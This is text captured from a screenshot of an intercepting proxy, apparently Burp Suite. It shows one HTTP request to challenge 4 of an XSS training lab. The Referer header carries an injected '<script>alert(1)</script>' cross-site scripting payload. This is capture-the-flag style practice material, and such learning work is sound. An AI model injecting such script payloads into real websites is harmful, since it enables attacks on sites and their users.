 Intercept HTTP history WebSockets history Options
Request to https://labs.tegalsec.org:443 [103.16.198.179]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /xss-labs/chall/4.php HTTP/2
2 Host: labs.tegalsec.org
3 Cookie: labs-tegal1337=labs-tegal1337; PHPSESSID=nc66ad6a3vihiljgr9jbmjqrr5
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://labs.tegalsec.org/xss-labs/chall/3.php<script>alert(1)</script>
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
Screenshot by Xnapper.com